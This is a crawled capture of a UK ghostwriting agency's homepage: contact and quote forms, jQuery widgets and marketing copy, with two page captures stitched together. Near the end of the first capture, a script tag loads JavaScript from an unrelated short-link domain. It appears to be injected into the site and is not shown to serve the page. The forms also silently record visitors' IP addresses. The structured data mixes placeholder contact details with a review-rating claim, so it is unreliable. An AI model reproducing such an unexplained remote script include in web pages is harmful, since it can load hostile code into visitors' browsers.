      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/m-style.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/m-style.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/assets/css/style-web.css
body_size: 15309
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Hire a Ghostwriter",
  "url": "https://hireaghostwriter.co.uk/",
  "logo": "https://hireaghostwriter.co.uk/path-to-logo.jpg",
  "sameAs": [
    "https://www.facebook.com/yourpage",
    "https://www.instagram.com/yourpage",
    "https://www.linkedin.com/company/yourcompany"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+44-1234-567890",
    "contactType": "Customer Service",
    "areaServed": "GB",
    "availableLanguage": "English"
  },
  "@type": "ProfessionalService",
  "description": "Hire a professional ghostwriter in the UK for books, articles, and more. Our expert team brings your ideas to life with top-notch writing services.",
  "founder": {
    "@type": "Person",
    "name": "Founder Name",
    "jobTitle": "CEO",
    "url": "https://hireaghostwriter.co.uk/team"
  },
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "123 Ghostwriter Lane",
    "addressLocality": "London",
    "postalCode": "EC1A 1AA",
    "addressCountry": "GB"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "234"
  },
  "serviceType": "Ghostwriting Services",
  "offers": {
    "@type": "Offer",
    "url": "https://hireaghostwriter.co.uk/services",
    "priceCurrency": "GBP",
    "price": "500.00",
    "description": "Professional ghostwriting services starting at £500."
  }
}
</script>

<meta property="og:site_name" content="Hire a Ghostwriter" />

		<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" href="assets/images/favicon.webp" type="image/x-icon" />
<link href="assets/css/font-awesome.css" rel="stylesheet" type="text/css" />
<link href="assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" integrity="sha512-SzlrxWUlpfuzQ+pcUCosxcglQRNAq/DZjVsC0lE40xsADsfeQoEypE+enwcOiGjk/bSuGGKHEyjSoQ1zVisanQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- bootstrap css -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<!-- custom css -->
<link href="assets/css/m-style.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style-web.css" rel="stylesheet" type="text/css" />
<link href="assets/css/style.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
<!-- bootstrap js -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/css/intlTelInput.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/intl-tel-input@16.0.2/build/js/intlTelInput.js"></script>
<!-- <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"> -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css">
<link rel="canonical" href="https://hireaghostwriter.co.uk/index.php/products/assets/css/style-web.css">
  <!-- <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script> -->
  <!-- <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<!-- <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100&display=swap" rel="stylesheet">
             
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Abril+Fatface&family=Poppins:wght@200;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link href="https://fonts.googleapis.com/css?family=Niramit:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900" rel="stylesheet">
[if IE]>

  <script src="assets/js/html5.js"></script>
<![endif]--> 


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63fe17264247f20fefe321c7/1gqc8ks3r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
// var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
// var input = document.querySelector(".phone-c");
// intlTelInput(input, {
//     initialCountry: "auto",
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
</script>

			
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-417755589">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-417755589');
  
</script>
<meta name="facebook-domain-verification" content="06t0pvlfh0nvv1y3pehi7wwzxv1c27" />
</head>

<body class="hompg">

			
  <header class="header-section">
    <nav class="navbar-expand-lg sticky">
      <div class="container">
        <div class="row">
          <div class="col-md-2">
            <a href="https://hireaghostwriter.co.uk/">
              <img src="assets/images/logo.webp" alt="hire-a-ghostwriter">
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fa fa-bars"></i>
          
          </button>
          </div>

          <div class="col-md-10 text-center m-auto navbar-collapse collapse" id="navbarSupportedContent" >
            <ul class="top1">
              <li class="current-btn"><a title="Home" href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li class=""><a title="About" href="https://hireaghostwriter.co.uk/about.php">About</a></li>
              <li class=" liservices"><a href="https://hireaghostwriter.co.uk/ghostwriting-services.php" title="Ghostwriting">Ghostwriting <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php" titl="Memoir/Autobiography Ghostwriting">Memoir/Autobiography Ghostwriting</a></li> 
                  <li><a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting.php" title="Nonfiction Ghostwriting">Nonfiction Ghostwriting</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services.php" title="Business Book Ghostwriting Services">Business Book Ghostwriting Services</a></li>      
                  <li><a href="https://hireaghostwriter.co.uk/fiction-ghostwriting.php" title="Fiction Ghostwriting">Fiction Ghostwriting</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/article-ghostwriting-services.php" title="Article Writing Services">Article Writing Services</a></li>            
                  <li><a href="https://hireaghostwriter.co.uk/children-book.php" title="Article Writing Services">Children Book Services</a></li>
                </ul>
              </li>
              <li class=" liservices">
                  <a href="javascript:;" title="Editing">Editing <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php" title="Book Editing & Formatting Services">Book Editing & Formatting Services</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/book-review-consultation-services.php" title="Book Review & Consultation Services">Book Review & Consultation Services</a></li>  
                </ul>
              </li> 
              <li class=" liservices"><a href="javascript:;" title="Publishing">Publishing  <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                  <li><a href="https://hireaghostwriter.co.uk/finding-a-publishing-agent.php" title="Finding a Literary Agent">Finding a Literary Agent</a></li>       
                  <li><a href="https://hireaghostwriter.co.uk/self-publishing-services.php" title="Self-Publishing Services">Self-Publishing Services</a></li>  
                  <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php" title="Publishing Consultancy">Publishing Consultancy</a></li>  
                </ul>
              </li> 
              <li class=" liservices">
                    <a href="javasccript:;" title="Design">Design <i class="fa fa-caret-down" aria-hidden="true"></i></a>
                <ul class="services">
                    <li> <a href="https://hireaghostwriter.co.uk/book-cover-design.php" title="Book Cover Design">Book Cover Design </a></li>
                    <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php" title="Book Cover Samples">Book Cover Samples </a></li>        
                </ul>
              </li>
              <!-- <li class=""> <a href="https://hireaghostwriter.co.uk/blog.php" title="Blog">Blog</a></li> -->
              <li class=""><a href="https://hireaghostwriter.co.uk/contact.php" title="Contact" >Contact</a></li>
             </ul>
          <!-- <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="top">
              <li class="active"><a href="https://hireaghostwriter.co.uk/">Home </a></li>
              <li class="liservices"><a href="javascript:;">Services </a><i class="fa fa-angle-down"></i>
                <ul class="services">
                    <li>
                      <a href="https://hireaghostwriter.co.uk/ghost-writing">
                        Ghoost Writing
                      </a>
                    </li>

                    <li>
                      <a href="https://hireaghostwriter.co.uk/editing">
                        Editing
                      </a>
                    </li>
                    <li>
                      <a href="https://hireaghostwriter.co.uk/publishing">
                        Publishing
                      </a>
                    </li>
                  
                     <li> <a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                     <li> <a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                    
                </ul>
              </li>
              <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
              <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
              <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
              <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
              <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>

            </ul>
          </div> -->
          </div>
         
        </div>

      </div>
     
    </nav>
  </header>

<!-- <div class="mob-header">
  <nav class="navbar-expand-lg sticky">
    <div class="container">
      <div class="row">
        <div class="col-lg-2">
          <a class="navbar-brand" href="https://hireaghostwriter.co.uk/">
            <img src="assets/images/logo1.webp" alt=""> </a>
          <button class="mob-btn">  <i class="fa fa-bars"></i>  </button>
      


      <div class="right-navbar">
          <ul class="mob-navbar">
            <li><a href="https://hireaghostwriter.co.uk/">Home </a></li>
            <li><a href="javascript:;">Services <i class="fa fa-angle-down"></i></a>
              
                <ul class="dropdown">
                  <li>  <a href="https://hireaghostwriter.co.uk/ghost-writing">       Ghoost Writing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/editing">    Editing  </a></li>
                  <li>  <a href="https://hireaghostwriter.co.uk/publishing">    Publishing  </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/proofreading">Proof Reading</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/audio-book">Audio Book</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/book-cover-design">Book Cover Design</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/digital-marketing">Digital Marketing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/video-trailer">Video Trailer</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/film">Film Making</a></li>
                  
                </ul>
              

            </li>
            
            <li><a href="https://hireaghostwriter.co.uk/testimonials">Testimonials</a></li>
            <li><a href="https://hireaghostwriter.co.uk/about">About</a></li>
            <li><a href="https://hireaghostwriter.co.uk/authors">Authors</a></li>
            <li><a href="https://hireaghostwriter.co.uk/careers">Careers</a></li>
            <li><a href="https://hireaghostwriter.co.uk/faqs">FAQs</a></li>
            <li><a href="javascript:;">Genre<i class="fa fa-angle-down"></i></a>
              <ul class="dropdown">
                <li><a href="https://hireaghostwriter.co.uk/fiction">Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/non-fiction">Non Fiction</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/biography">Biography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/children-book">Children Book</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/informative">Informative</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/autobiography">Autobiography</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/memoir">Memoir</a></li>
                    <li><a href="https://hireaghostwriter.co.uk/business-book">Business Book</a></li>
              </ul>
              <li><a href="javascript:;">More<i class="fa fa-angle-down"></i></a>
                <ul class="dropdown">
                  <li><a href="https://hireaghostwriter.co.uk/blog-writing">Blog Writing</a> </li>
                  <li><a href="https://hireaghostwriter.co.uk/press-release">Press Release </a></li>
                  <li><a href="https://hireaghostwriter.co.uk/speech-writing">Speech Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/article-writing">Article Writing</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/seo-marketing-service">Seo Marketing Service</a></li>
                  <li><a href="https://hireaghostwriter.co.uk/web-content">Web Content</a></li>
                </ul>

          </ul>

        </div>
      </div>
    </div>
    </div>
   
  </nav>
</div> -->			
    <!--home main sec start-->
    <section class="section-home-main">
        
		<section class="section1-home">
			<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row">
					<div class="col-md-6">
						<br><br><br><br>
						<div class="form-container wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
						<h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
						<form action="webpages/bottomFormController.php" class="contact-form" method="POST">
							<div class="row">
								<div class="col-md-6 ">
									<input type="text" placeholder="Your Name" required name="Name">
								</div>
								<div class="col-md-6 ">
									<input type="email" name="Email" required  placeholder="Your Email">
								</div>
								<div class="col-md-12 ">
								<input name="Number" class="phone phone-country" required required="" id="phone-coun" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Contact Number" style="margin-bottom:10px!important;">

										</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="Services" aria-label="Floating label select example">
									  <!--<option value="">Select Service</option>  -->
									<option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Service</label>
								</div>
								</div>
								<div class="col-md-6 ">
								<div class="form-floating">
									<select class="form-select" id="floatingSelect" required name="budget" aria-label="Floating label select example">
									    <!--<option value="">Select Expected Budget</option>-->
									<option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
									</select>
									<label for="floatingSelect" style="color: #000;">Select Budget</label>
								</div>
								</div>
								<div class="col-md-12">
								<!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
							<button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right"></i></button>
								</div>
							</div>
							<script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="">
                    <input type="hidden" name="cip" value="">
                    <input type="hidden" name="pc" value="">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="https://hireaghostwriter.co.uk/">
						</form>
						</div>
					</div>
					<div class="col-md-6">
					<img src="assets/images/arrow-big-orange.webp" class="bannerright-arrow" alt="bannerright-arrow">
						<img src="assets/images/Bookshelf.webp" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;" alt="banner-book-shelf">
						<div class="banner-content wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
							<h1>From Writing To Marketing</h1>
							<h3 class="orange-text">
							We Can Take <br>
							Care Of All!
							</h3>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 start -->
		<section class="section2-home">
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
			<div class="container">
			<div class="row">
					<div class="col-md-12">
						<ul class="banner-logos">
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/nyt.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/BarnesNoble.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/amazon.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/iBookStore.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-lulu.webp" alt="banner-book-shelf">
							</li>
							<li class="wow fadeInDown animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s;">
								<img src="assets/images/gwv-alibris.webp" alt="banner-book-shelf">
							</li>
						</ul>
					</div>
				</div>				<br><br>
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInLeft animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2 class="mb-4"><span>Professional </span> Ghostwriting, Editing, And Publishing <span> Services</h2>
						<p>Hire A Ghostwriter is a prominent agency providing professional ghostwriting services in the UK. Our mission is to help individuals and businesses bring their ideas to life by creating high-quality books that meet their unique needs and expectations.</p>
						<p>The industry that we work in can get a bit pricey, that's why our goal is to provide impressive book writing, editing, and proofreading services that won't break the bank. </p>
						<p>We know how crucial it is to make your work shine, so whether you need a little guidance or trustworthy writing services, we've got your back. We'll help you bring your ideas to life and make your masterpiece even more exquisite by eliminating any conceptual errors and giving it the right tone. Our team of incredible writers, editors, and proofreaders is dedicated to providing the best possible consultation and solutions to authors like yourself from all over the world.</p>
					</div>
					<div class="col-md-6 wow fadeInRight animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/hire-a-ghost-writers-img.webp" class="mb-2 main-img" alt="banner-book-shelf">
						<h3>We Strive For <span>Excellence</span></h3>
						<p>We have committed to ourselves that we will only provide a personalized, collaborative, and professional experience for our clients. We value clear communication, integrity, and quality, and we strive to exceed our client's expectations in every project we undertake.</p>
						<p>Hire A Ghostwriter's mission is to help you reach your goals, and we're serious about delivering high-quality work that sets you apart. With our expert team on your side, you'll have the confidence to be the best author you can be. Let us take your work to the next level with our pro touch - you won't regret it!</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get a quote<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
		</section>
		<!-- section#2 end -->
    </section>
    <!--home main sec end-->
		<!-- section#3 start -->
		<section class="section3-home">
			<div class="container">
				<div class="row">
					<div class="col-md-7 m-auto wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h3>Cost-effective Book Writing And Publishing Solutions </h3>
						<p>You don’t need to have a 6-digit bank account to become a published author.</p>
